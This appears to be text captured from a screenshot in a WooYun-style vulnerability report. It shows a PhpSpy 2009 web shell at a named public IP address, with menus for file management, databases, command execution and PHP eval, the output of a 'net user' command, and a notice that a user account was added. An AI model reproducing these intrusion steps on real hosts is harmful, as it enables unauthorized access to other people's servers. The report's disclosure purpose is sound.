 219.138.163.115/adminphp.php
工具
develop
FE
ABP
0
应用 web php js python linux 优秀博客 java old hack mac wooyun t00ls XSS 老外黑客网站
219.138.163.115 (219.138.163.115) PhpSpy Ver: 2009 Build 200
退出 | 文件管理 | MYSQL 管理 | MSSQL 管理 | MySQL 上传 & 下载 | 执行命令 | PHP变量 | Eval PHP Code Safe Mo
执行命令 »
命令
net user 执行
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_PLAIDC IWAM_PLAIDC SUPPORT_388945a0
wooyun
命令运行完毕，但发生一个或多个错误。
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved. Processed in 0.031250 sec
添加了一个用户
www.wooyun.org